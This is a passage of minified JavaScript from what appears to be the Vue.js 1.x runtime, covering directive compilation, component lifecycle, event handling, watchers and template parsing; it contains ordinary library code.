c=function(t,e,i,n,r){l.ref&&kt((n||t).$refs,l.ref,null),t._bindDir(l,e,i,n,r)};return c.terminal=!0,c}function Ke(t,e){function i(t,e,i){var n=i&&ii(i),r=!n&&A(s);v.push({name:t,attr:o,raw:a,def:e,arg:l,modifiers:c,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var n,r,s,o,a,h,l,c,u,f,p,d=t.length,v=[];d--;)if(n=t[d],r=o=n.name,s=a=n.value,f=N(s),l=null,c=ti(r),r=r.replace(Ls,""),f)s=j(f),l=r,i("bind",vs.bind,f);else if(Hs.test(r))c.literal=!Ds.test(r),i("transition",Fs.transition);else if(Ps.test(r))l=r.replace(Ps,""),i("on",vs.on);else if(Ds.test(r))h=r.replace(Ds,""),"style"===h||"class"===h?i(h,Fs[h]):(l=h,i("bind",vs.bind));else if(p=r.match(Rs)){if(h=p[1],l=p[2],"else"===h)continue;u=gt(e,"directives",h,!0),u&&i(h,u)}return v.length?ei(v):void 0}function ti(t){var e=Object.create(null),i=t.match(Ls);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function ei(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}function ii(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}function ni(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function ri(t,e){return e&&(e._containerAttrs=oi(t)),it(t)&&(t=Zt(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=K(t),t=si(t,e))),at(t)&&(U(nt("v-start",!0),t),t.appendChild(nt("v-end",!0))),t}function si(t,e){var i=e.template,n=Zt(i,!0);if(n){var r=n.firstChild,s=r.tagName&&r.tagName.toLowerCase();return e.replace?(t===document.body,n.childNodes.length>1||1!==r.nodeType||"component"===s||gt(e,"components",s)||W(r,"is")||gt(e,"elementDirectives",s)||r.hasAttribute("v-for")||r.hasAttribute("v-if")?n:(e._replacerAttrs=oi(r),ai(t,r),r)):(t.appendChild(n),t)}}function oi(t){return 1===t.nodeType&&t.hasAttributes()?d(t.attributes):void 0}function ai(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||Ws.test(i)?"class"===i&&!N(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){X(e,t)}):e.setAttribute(i,n)}function hi(t,e){if(e){for(var i,n,r=t._slotContents=Object.create(null),s=0,o=e.children.length;o>s;s++)i=e.children[s],(n=i.getAttribute("slot"))&&(r[n]||(r[n]=[])).push(i);for(n in r)r[n]=li(r[n],e);if(e.hasChildNodes()){var a=e.childNodes;if(1===a.length&&3===a[0].nodeType&&!a[0].data.trim())return;r["default"]=li(e.childNodes,e)}}}function li(t,e){var i=document.createDocumentFragment();t=d(t);for(var n=0,r=t.length;r>n;n++){var s=t[n];!it(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=Zt(s,!0)),i.appendChild(s)}return i}function ci(t){function e(){}function n(t,e){var i=new zt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),_t.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,e=t.el,i=t.props;e=t.el=L(e),this._propsUnlinkFn=e&&1===e.nodeType&&i?He(this,e,i,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,e=this._data=t?t():{};g(e)||(e={});var n,r,s=this._props,o=Object.keys(e);for(n=o.length;n--;)r=o[n],s&&i(s,r)||this._proxy(r);$t(e,this)},t.prototype._setData=function(t){t=t||{};var e=this._data;this._data=t;var n,r,s;for(n=Object.keys(e),s=n.length;s--;)r=n[s],r in t||this._unproxy(r);for(n=Object.keys(t),s=n.length;s--;)r=n[s],i(this,r)||this._proxy(r);e.__ob__.removeVm(this),$t(t,this),this._digest()},t.prototype._proxy=function(t){if(!r(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},t.prototype._unproxy=function(t){r(t)||delete this[t]},t.prototype._digest=function(){for(var t=0,e=this._watchers.length;e>t;t++)this._watchers[t].update(!0)},t.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var i in t){var r=t[i],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=n(r,this),s.set=e):(s.get=r.get?r.cache!==!1?n(r.get,this):p(r.get,this):e,s.set=r.set?p(r.set,this):e),Object.defineProperty(this,i,s)}},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=p(t[e],this)},t.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)kt(this,e,t[e])}}function ui(t){function e(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;a>o;o++)i=s[o].name,Bs.test(i)&&(i=i.replace(Bs,""),n=s[o].value,It(n)&&(n+=".apply(this, $arguments)"),r=(t._scope||t._context).$eval(n,!0),r._fromParent=!0,t.$on(i.replace(Bs),r))}function i(t,e,i){if(i){var r,s,o,a;for(s in i)if(r=i[s],Fi(r))for(o=0,a=r.length;a>o;o++)n(t,e,s,r[o]);else n(t,e,s,r)}}function n(t,e,i,r,s){var o=typeof r;if("function"===o)t[e](i,r,s);else if("string"===o){var a=t.$options.methods,h=a&&a[r];h&&t[e](i,h,s)}else r&&"object"===o&&n(t,e,i,r.handler,r)}function r(){this._isAttached||(this._isAttached=!0,this.$children.forEach(s))}function s(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function o(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(a))}function a(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}t.prototype._initEvents=function(){var t=this.$options;t._asComponent&&e(this,t.el),i(this,"$on",t.events),i(this,"$watch",t.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",r),this.$on("hook:detached",o)},t.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;n>i;i++)e[i].call(this);this.$emit("hook:"+t)}}function fi(){}function pi(t,e,i,n,r,s){this.vm=e,this.el=i,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=n,this._scope=r,this._frag=s}function di(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=ri(t,e),this._initElement(t),1!==t.nodeType||null===I(t,"v-pre")){var n=this._context&&this._context.$options,r=Ie(t,e,n);hi(this,e._content);var s,o=this.constructor;e._linkerCachable&&(s=o.linker,s||(s=o.linker=Fe(t,e)));var a=r(this,t,this._scope),h=s?s(this,t):Fe(t,e)(this,t);this._unlinkFn=function(){a(),h(!0)},e.replace&&J(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){at(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new pi(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)return void(e||this._cleanup());var i,n,r=this,s=function(){!i||n||e||r._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,s()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var o,a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),
this._updateRef(!0)),o=this.$children.length;o--;)this.$children[o].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),o=this._watchers.length;o--;)this._watchers[o].teardown();this.$el&&(this.$el.__vue__=null),i=!0,s()},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}function vi(t){t.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,h,l,c,u,f;for(l=0,c=i.length;c>l;l++)if(r=i[n?c-l-1:l],s=gt(this.$options,"filters",r.name,!0),s&&(s=n?s.write:s.read||s,"function"==typeof s)){if(o=n?[t,e]:[t],h=n?2:1,r.args)for(u=0,f=r.args.length;f>u;u++)a=r.args[u],o[u+h]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},t.prototype._resolveComponent=function(e,i){var n;if(n="function"==typeof e?e:gt(this.$options,"components",e,!0))if(n.options)i(n);else if(n.resolved)i(n.resolved);else if(n.requested)n.pendingCallbacks.push(i);else{n.requested=!0;var r=n.pendingCallbacks=[i];n.call(this,function(e){g(e)&&(e=t.extend(e)),n.resolved=e;for(var i=0,s=r.length;s>i;i++)r[i](e)},function(t){})}}}function mi(t){function i(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Ht(t);if(i){if(e){var n=this;return function(){n.$arguments=d(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(r){}}},t.prototype.$set=function(t,e){var i=Ht(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){e(this._data,t)},t.prototype.$watch=function(t,e,i){var n,r=this;"string"==typeof t&&(n=A(t),t=n.expression);var s=new zt(r,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||i.user!==!1});return i&&i.immediate&&e.call(r,s.value),function(){s.teardown()}},t.prototype.$eval=function(t,e){if(zs.test(t)){var i=A(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=N(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var e=t?jt(this._data,t):this._data;if(e&&(e=i(e)),!t){var n;for(n in this.$options.computed)e[n]=i(this[n]);if(this._props)for(n in this._props)e[n]=i(this[n])}console.log(e)}}function gi(t){function e(t,e,n,r,s,o){e=i(e);var a=!H(e),h=r===!1||a?s:o,l=!a&&!t._isAttached&&!H(t.$el);return t._isFragment?(st(t._fragmentStart,t._fragmentEnd,function(i){h(i,e,t)}),n&&n()):h(t.$el,e,t,n),l&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){V(t,e),n&&n()}function s(t,e,i){z(t),i&&i()}t.prototype.$nextTick=function(t){Qi(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,F)},t.prototype.$prependTo=function(t,e,n){return t=i(t),t.hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,D)},t.prototype.$after=function(t,e,n){return t=i(t),t.nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&H(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};if(this._isFragment)ot(this._fragmentStart,this._fragmentEnd,this,this._fragment,r);else{var o=e===!1?s:P;o(this.$el,this,r)}return this}}function _i(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n;if(!arguments.length){if(this.$parent)for(t in this._events)n=this._events[t],n&&e(this,t,-n.length);return this._events={},this}if(n=this._events[t],!n)return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var r,s=n.length;s--;)if(r=n[s],r===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?d(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=d(arguments,1),o=0,a=i.length;a>o;o++){var h=i[o],l=h.apply(this,s);l!==!0||r&&!h._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=d(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;s>r;r++){var o=i[r],a=o.$emit.apply(o,n);a&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=d(arguments);for(n[0]={name:t,source:this};i;)e=i.$emit.apply(i,n),i=e?i.$parent:null;return this}};var i=/^hook:/}function yi(t){function e(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){return this._isCompiled?void 0:(t=L(t),t||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),H(this.$el)?(this._callHook("attached"),e.call(this)):this.$once("hook:attached",e),this)},t.prototype.$destroy=function(t,e){this._destroy(t,e)},t.prototype.$compile=function(t,e,i,n){return Fe(t,this.$options,!0)(this,t,e,i,n)}}function bi(t){this._init(t)}function wi(t,e,i){return i=i?parseInt(i,10):0,e=o(e),"number"==typeof e?t.slice(i,i+e):t}function Ci(t,e,i){if(t=Qs(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,h=Array.prototype.concat.apply([],d(arguments,a)),l=[],c=0,u=t.length;u>c;c++)if(n=t[c],s=n&&n.$value||n,o=h.length){for(;o--;)if(r=h[o],"$key"===r&&ki(n.$key,e)||ki(jt(s,r),e)){l.push(n);break}}else ki(n,e)&&l.push(n);return l}function $i(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(m(t)&&"$value"in t&&(t=t.$value),m(e)&&"$value"in e&&(e=e.$value)),t=m(t)?jt(t,r):t,e=m(e)?jt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=Qs(t);var r=d(arguments,1),s=r[r.length-1];"number"==typeof s?(s=0>s?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return s=s||0,s>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t}function ki(t,e){var i;if(g(t)){var n=Object.keys(t);for(i=n.length;i--;)if(ki(t[n[i]],e))return!0}else if(Fi(t)){for(i=t.length;i--;)if(ki(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}function xi(i){function n(t){return new Function("return function "+f(t)+" (options) { this._init(options) }")()}i.options={directives:vs,elementDirectives:qs,filters:Zs,transitions:{},components:{},partials:{},replace:!0},i.util=Pn,i.config=Cn,i.set=t,i["delete"]=e,i.nextTick=Qi,i.compiler=Vs,i.FragmentFactory=re,i.internalDirectives=Fs,i.parsers={path:Yn,text:yn,template:Tr,directive:pn,expression:fr},i.cid=0;var r=1;i.extend=function(t){t=t||{};var e=this,i=0===e.cid;if(i&&t._Ctor)return t._Ctor;var s=t.name||e.options.name,o=n(s||"VueComponent");return o.prototype=Object.create(e.prototype),o.prototype.constructor=o,o.cid=r++,o.options=mt(e.options,t),o["super"]=e,o.extend=e.extend,Cn._assetTypes.forEach(function(t){o[t]=e[t]}),s&&(o.options.components[s]=o),i&&(t._Ctor=o),o},i.use=function(t){if(!t.installed){var e=d(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},i.mixin=function(t){i.options=mt(i.options,t)},Cn._assetTypes.forEach(function(t){i[t]=function(e,n){return n?("component"===t&&g(n)&&(n.name=e,n=i.extend(n)),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}),v(i.transition,kn)}var Ai=Object.prototype.hasOwnProperty,Oi=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Ti=/-(\w)/g,Ni=/([a-z\d])([A-Z])/g,ji=/(?:^|[-_\/])(\w)/g,Ei=Object.prototype.toString,Si="[object Object]",Fi=Array.isArray,Di="__proto__"in{},Pi="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),Ri=Pi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Li=Pi&&window.navigator.userAgent.toLowerCase(),Hi=Li&&Li.indexOf("msie 9.0")>0,Ii=Li&&Li.indexOf("android")>0,Mi=Li&&/(iphone|ipad|ipod|ios)/i.test(Li),Wi=Li&&Li.indexOf("micromessenger")>0,Vi=void 0,Bi=void 0,zi=void 0,Ui=void 0;if(Pi&&!Hi){var Ji=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,qi=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;Vi=Ji?"WebkitTransition":"transition",Bi=Ji?"webkitTransitionEnd":"transitionend",zi=qi?"WebkitAnimation":"animation",Ui=qi?"webkitAnimationEnd":"animationend"}var Qi=function(){function t(){n=!1;var t=i.slice(0);i=[];for(var e=0;e<t.length;e++)t[e]()}var e,i=[],n=!1;if("undefined"==typeof MutationObserver||Wi&&Mi){var r=Pi?window:"undefined"!=typeof global?global:{};e=r.setImmediate||setTimeout}else{var s=1,o=new MutationObserver(t),a=document.createTextNode(s);o.observe(a,{characterData:!0}),e=function(){s=(s+1)%2,a.data=s}}return function(r,s){var o=s?function(){r.call(s)}:r;i.push(o),n||(n=!0,e(t,0))}}(),Gi=void 0;"undefined"!=typeof Set&&Set.toString().match(/native code/)?Gi=Set:(Gi=function(){this.set=Object.create(null)},Gi.prototype.has=function(t){return void 0!==this.set[t]},Gi.prototype.add=function(t){this.set[t]=1},Gi.prototype.clear=function(){this.set=Object.create(null)});var Zi=$.prototype;Zi.put=function(t,e){var i;this.size===this.limit&&(i=this.shift());var n=this.get(t,!0);return n||(n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},Zi.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},Zi.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var Xi,Yi,Ki,tn,en,nn,rn,sn,on,an,hn,ln,cn=new $(1e3),un=/[^\s'"]+|'[^']*'|"[^"]*"/g,fn=/^in$|^-?\d+/,pn=Object.freeze({parseDirective:A}),dn=/[-.*+?^${}()|[\]\/\\]/g,vn=void 0,mn=void 0,gn=void 0,_n=/[^|]\|[^|]/,yn=Object.freeze({compileRegex:T,parseText:N,tokensToExp:j}),bn=["{{","}}"],wn=["{{{","}}}"],Cn=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:!1,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return bn},set:function(t){bn=t,T()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return wn},set:function(t){wn=t,T()},configurable:!0,enumerable:!0}}),$n=void 0,kn=Object.freeze({appendWithTransition:F,beforeWithTransition:D,removeWithTransition:P,applyTransition:R}),xn=/^v-ref:/,An=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,On=/^(slot|partial|component)$/i,Tn=Cn.optionMergeStrategies=Object.create(null);Tn.data=function(t,e,i){return i?t||e?function(){var n="function"==typeof e?e.call(i):e,r="function"==typeof t?t.call(i):void 0;return n?ut(n,r):r}:void 0:e?"function"!=typeof e?t:t?function(){return ut(e.call(this),t.call(this))}:e:t},Tn.el=function(t,e,i){if(i||!e||"function"==typeof e){var n=e||t;return i&&"function"==typeof n?n.call(i):n}},Tn.init=Tn.created=Tn.ready=Tn.attached=Tn.detached=Tn.beforeCompile=Tn.compiled=Tn.beforeDestroy=Tn.destroyed=Tn.activate=function(t,e){return e?t?t.concat(e):Fi(e)?e:[e]:t},Cn._assetTypes.forEach(function(t){Tn[t+"s"]=ft}),Tn.watch=Tn.events=function(t,e){if(!e)return t;if(!t)return e;var i={};v(i,t);for(var n in e){var r=i[n],s=e[n];r&&!Fi(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Tn.props=Tn.methods=Tn.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return v(i,t),v(i,e),i};var Nn=function(t,e){return void 0===e?t:e},jn=0;_t.target=null,_t.prototype.addSub=function(t){this.subs.push(t)},_t.prototype.removeSub=function(t){this.subs.$remove(t)},_t.prototype.depend=function(){_t.target.addDep(this)},_t.prototype.notify=function(){for(var t=d(this.subs),e=0,i=t.length;i>e;e++)t[e].update()};var En=Array.prototype,Sn=Object.create(En);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=En[t];_(Sn,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":r=n;break;case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),_(En,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),_(En,"$remove",function(t){if(this.length){var e=b(this,t);return e>-1?this.splice(e,1):void 0}});var Fn=Object.getOwnPropertyNames(Sn),Dn=!0;bt.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;n>i;i++)this.convert(e[i],t[e[i]])},bt.prototype.observeArray=function(t){for(var e=0,i=t.length;i>e;e++)$t(t[e])},bt.prototype.convert=function(t,e){kt(this.value,t,e)},bt.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},bt.prototype.removeVm=function(t){this.vms.$remove(t)};var Pn=Object.freeze({defineReactive:kt,set:t,del:e,hasOwn:i,isLiteral:n,isReserved:r,_toString:s,toNumber:o,toBoolean:a,stripQuotes:h,camelize:l,hyphenate:u,classify:f,bind:p,toArray:d,extend:v,isObject:m,isPlainObject:g,def:_,debounce:y,indexOf:b,cancellable:w,looseEqual:C,isArray:Fi,hasProto:Di,inBrowser:Pi,devtools:Ri,isIE9:Hi,isAndroid:Ii,isIos:Mi,isWechat:Wi,get transitionProp(){return Vi},get transitionEndEvent(){return Bi},get animationProp(){return zi},get animationEndEvent(){return Ui},nextTick:Qi,get _Set(){return Gi},query:L,inDoc:H,getAttr:I,getBindAttr:M,hasBindAttr:W,before:V,after:B,remove:z,prepend:U,replace:J,on:q,off:Q,setClass:Z,addClass:X,removeClass:Y,extractContent:K,trimNode:tt,isTemplate:it,createAnchor:nt,findRef:rt,mapNodeRange:st,removeNodeRange:ot,isFragment:at,getOuterHTML:ht,mergeOptions:mt,resolveAsset:gt,checkComponentAttr:lt,commonTagRE:An,reservedTagRE:On,warn:$n}),Rn=0,Ln=new $(1e3),Hn=0,In=1,Mn=2,Wn=3,Vn=0,Bn=1,zn=2,Un=3,Jn=4,qn=5,Qn=6,Gn=7,Zn=8,Xn=[];Xn[Vn]={ws:[Vn],ident:[Un,Hn],"[":[Jn],eof:[Gn]},Xn[Bn]={ws:[Bn],".":[zn],"[":[Jn],eof:[Gn]},Xn[zn]={ws:[zn],ident:[Un,Hn]},Xn[Un]={ident:[Un,Hn],0:[Un,Hn],number:[Un,Hn],ws:[Bn,In],".":[zn,In],"[":[Jn,In],eof:[Gn,In]},Xn[Jn]={"'":[qn,Hn],'"':[Qn,Hn],"[":[Jn,Mn],"]":[Bn,Wn],eof:Zn,"else":[Jn,Hn]},Xn[qn]={"'":[Jn,Hn],eof:Zn,"else":[qn,Hn]},Xn[Qn]={'"':[Jn,Hn],eof:Zn,"else":[Qn,Hn]};var Yn=Object.freeze({parsePath:Nt,getPath:jt,setPath:Et}),Kn=new $(1e3),tr="Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat",er=new RegExp("^("+tr.replace(/,/g,"\\b|")+"\\b)"),ir="break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public",nr=new RegExp("^("+ir.replace(/,/g,"\\b|")+"\\b)"),rr=/\s/g,sr=/\n/g,or=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,ar=/"(\d+)"/g,hr=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,lr=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,cr=/^(?:true|false)$/,ur=[],fr=Object.freeze({parseExpression:Ht,isSimplePath:It}),pr=[],dr=[],vr={},mr={},gr=!1,_r=0;zt.prototype.get=function(){this.beforeGet();var t,e=this.scope||this.vm;try{t=this.getter.call(e,e)}catch(i){}return this.deep&&Ut(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=e._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},zt.prototype.set=function(t){var e=this.scope||this.vm;this.filters&&(t=e._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(e,e,t)}catch(i){}var n=e.$forContext;if(n&&n.alias===this.expression){if(n.filters)return;n._withLock(function(){e.$key?n.rawValue[e.$key]=t:n.rawValue.$set(e.$index,t)})}},zt.prototype.beforeGet=function(){_t.target=this},zt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},zt.prototype.afterGet=function(){_t.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},zt.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Cn.async?this.run():(this.shallow=this.queued?t?this.shallow:!1:!!t,this.queued=!0,Bt(this))},zt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(m(t)||this.deep)&&!this.shallow){var e=this.value;this.value=t;this.prevError;this.cb.call(this.vm,t,e)}this.queued=this.shallow=!1}},zt.prototype.evaluate=function(){var t=_t.target;this.value=this.get(),this.dirty=!1,_t.target=t},zt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},zt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var yr=new Gi,br={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=s(t)}},wr=new $(1e3),Cr=new $(1e3),$r={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};$r.td=$r.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],$r.option=$r.optgroup=[1,'<select multiple="multiple">',"</select>"],$r.thead=$r.tbody=$r.colgroup=$r.caption=$r.tfoot=[1,"<table>","</table>"],$r.g=$r.defs=$r.symbol=$r.use=$r.image=$r.text=$r.circle=$r.ellipse=$r.line=$r.path=$r.polygon=$r.polyline=$r.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var kr=/<([\w:-]+)/,xr=/&#?\w+?;/,Ar=function(){if(Pi){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),Or=function(){if(Pi){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Tr=Object.freeze({cloneNode:Gt,parseTemplate:Zt}),Nr={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=nt("v-html"),J(this.el,this.anchor))},update:function(t){t=s(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)z(this.nodes[e]);var 